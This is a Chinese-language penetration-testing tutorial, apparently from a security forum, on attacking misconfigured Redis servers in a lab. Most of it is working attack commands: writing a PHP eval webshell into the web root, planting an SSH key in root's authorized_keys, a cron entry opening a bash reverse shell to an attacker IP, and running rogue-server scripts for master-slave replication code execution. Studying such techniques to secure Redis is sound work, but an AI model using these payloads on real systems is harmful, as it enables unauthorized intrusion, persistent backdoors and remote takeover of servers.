问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Redis渗透方法汇总
渗透测试
Redis总结
Redis ===== 0x01 简介 ------- REmote DIctionary Server(Redis)是一个由 Salvatore Sanfilippo写的key-value存储系统。 Redis是—个开源的使用ANSI C语言编写、遵守BSD协议、支持网络、可基于內存亦可持久化的日志型、Key-Value数据库,并提供多种语言的APl。它通常被称为数据结构服务器,因为值(value)可以是字符串(String),哈希(Map),列表(List),集合(sets)和有序集合(sorted sets)等类型。从2010年3月15日起,Redis的开发工作由 Mware主持。从2013年5月开始,Redis的开发由 Pivotal赞助。目前最新稳定版本为4.0.8 Redis是一个开源的高性能键值数据库。**最热门的NoSq数据库之一**,也被人们称为数据结构服务器。 最大的特点就是 :快 ```php 1.以内存作为数据存储介质,读写数据的效率极高。 2.储存在 Redis中的数据是持久化的,断电或重启,数据也不会丢失 3.存储分为内存存储、磁盘存储和log文件。 4.可以从磁盘重新将数据加载到內存中,也可以通过配置文件对其进行配置,因此,redis才能实现持久化 5.支持主从模式,可以配置集群,更利于支撑大型的项目。 ``` 最新版是6.2的 Redis默认端口:6379 sentinel.conf配置器端口为26379 0x02 未授权访问 ---------- ### 未授权访问原理 主要是因为配置不当,导致未授权访问漏洞。 进一步将恶意数据写入内存或者磁盘之中,造成更大的危害。 配置不当一般主要是两个原理: - 配置登录策略导致任意机器都可以登录 redis。 - 未设置密码或者设置弱口令。 这边用Centos7进行演示Redis-3.2.0 官网: [Redis](https://redis.io/) 安装命令也很简单 ```c wget http://download.redis.io/releases/redis-3.2.0.tar.gz tar xzf redis-3.2.0.tar.gz cd redis-3.2.0 make ``` 编译完成之后呢 简单查看一下   这些都是Redis的命令 去修改一下配置文件 因为我们要做未授权访问嘛 ```c vi redis.conf ```  把这个 bind 127.0.0.1 注释掉 意思是所有机器都可以登录了  设置为no 意思是关闭安全模式 ok 设置完成 保存退出 ```c cp redis.conf ./src/redis.conf //配置文件复制过去 ./src/redis-server redis.conf //开启Redis ```  检查服务,看看端口 ```c netstat -nultp ```  然后 要本地登录的话 可以设置一下 环境变量 zsh添加环境变量 ```c export PATH=/root/Desktop/redis-3.2.0/src:$PATH ``` 以后启动Redis在命令行就可以开启了 但是 我没设置。。 就要去src目录下 ```c ./redis-cli -h {host} -a {密码} -p {port} {command} ``` 默认是没有密码的 直接登录  常用命令 ```c 1.查看信息:info 2.删除所有数据库內容:flushable 3.刷新数据库:flush 4.看所有键:KEYS*,使用 select nun可以查看键值数据。 5.设置变量:set test“who am i 6.config set dir dirpath设置路径等配置7.config get dir/filename获取路径及数据配置信息 8.save保存 9.get变量,查看变量名称 ``` 然后呢 我这边用另一台机器Redis-kali-2020.4 进行 Redis未授权访问 这边因为Centos7的网卡 问题 淦 我用两台Redis-kali-2020.4进行未授权测试一下 可以看到 直接就进来了  0x03 Redis写入webshell -------------------- 既然进来了嘛 ```c config set dir /var/www/html///切换目录到网站的根目录set x &quot;\n\n\n&lt;?php phpinfo();?&gt;\n\n\n&quot;//写入恶意代码phpinfo()set xx &quot;\n\n\n&lt;?php @e val($_POST['1']);?&gt;\n\n\n&quot;//写入一句话木马config set dbfilename a001.php//磁盘中生成木马文件a001.phpsave//进行保存 ```  可以去靶机看一下   可以看到 被成功写入了 检查webshell kali开启apache2 ```c vi /etc/apache2/ports.conf ``` 修改默认端口为8080  保存退出 启动apache2服务 ```php /etc/init.d/apache2 start ```  进行访问 可以看到是成功的  蚁剑连接  0x04 Redis密钥登录SSH ----------------- kali开启ssh服务 ```c /etc/init.d/ssh start ``` 设置redis密码 ```c config set requirepass a001 ```  设置成功后 在进行查看就不可以了 把密码写进去 ```c auth a001 ```  攻击机kali生成`ssh-rsa`密钥  然后在`.ssh`这个目录下 就生成了这两个文件  进行导出Key ```c (echo -e &quot;\n\n&quot;; cat id_rsa.pub; echo -e &quot;\n\n&quot;) &gt; key.txt ``` `\n\n`是为了防止乱码 把生成的key.txt 复制到redis/src的目录下  进行写入 ```php cat key.txt | ./redis-cli -h 192.168.175.162 -a a001 -x set xxxx ``` 进行查看 是成功写入的 切换目录到靶机的`/root/.ssh`目录下  设置文件名 并进行导出 最后记得保存 ```c config set dbfilename authorized_keys ```  进行登录 ```c ssh -i id_rsa root@192.168.175.162 ``` 可以看到ssh成功登录  0x05 利用计划任务反弹shell ------------------ - nc开启监听 ```c nc -lvnp 6666 ``` - 写入一句话 ```c 192.168.175.162:6379&gt; set xx &quot;\n* * * * * bash -i &gt;&amp; /dev/tcp/192.168.175.161/9999 0&gt;&amp;1\n&quot; #星号代表计划任务执行的时间OK192.168.175.162:6379&gt; config set dir /var/spool/cron/ #设置导出的路径OK192.168.175.162:6379&gt; config set dbfilename root #设置导出的文件名OK192.168.175.162:6379&gt; save #保存OK192.168.175.162:6379&gt; ``` 或者这样也是可以的 ```c ┌──(root/kali)-[~/桌面/redis-3.2.0/src]└─# echo -e &quot;\n\n*/1 * * * * /bin/bash -i &gt;&amp; /dev/tcp/192.168.175.161/9999 0&gt;&amp;1\n\n&quot;|./redis-cli -h 192.168.175.162 -a a001 -x set 1./redis-cli -h 192.168.175.162 -a a001 config set dir /var/spool/cron/./redis-cli -h 192.168.175.162 -a a001 config set dbfilename root./redis-cli -h 192.168.175.162 -a a001 saveOKOKOKOK ```  0x06 利用主从复制RCE -------------- 之前写入webshell 基本是利用crontab、ssh key、webshe‖这样的文件都有一定容错性,再加上 crontab和ssh服务可以说是服务器的标准的服务,所以在以前,这种通过写入文件的 getshell方式基本就可以说是很通杀了 但随着现代的服务部署方式的不断发展,组件化成了不可逃避的大趋势,docker就是这股风潮下的产物之一,而在这种部署模式下,一个单一的容器中不会有除 redis以外的任何服务存在,包括sh和 crontab,再加上权限的严格控制,只靠写文件就很难再 getshel了,在这种情况下,我们就需要其他的利用手段了 漏洞存在于4.X、5.X版本中,简单来讲就是 攻击者(主机)写一个so文件,然后通过 FULLRESYNC(全局)同步文件到受害人(从机)上。 下载安装4.0.8的版本 一样的配置 改bind+改no 然后进行启动 ```c ./src/redis-server redis.conf ``` 设置密码 ```c config set requirepass a002 ``` 下载两个脚本 ```c https://github.com/n0b0dyCN/redis-rogue-server//未授权https://github.com/Testzero-wz/Awsome-Redis-Rogue-Server//Redis有密码 ``` 目标靶机是不可以开启安全模式的 **远程登录** 攻击机上执行 进行远程连接靶机 ```c python3 redis_rogue_server.py -rhost 192.168.175.162 -lhost 192.168.175.161 -passwd a002 ``` 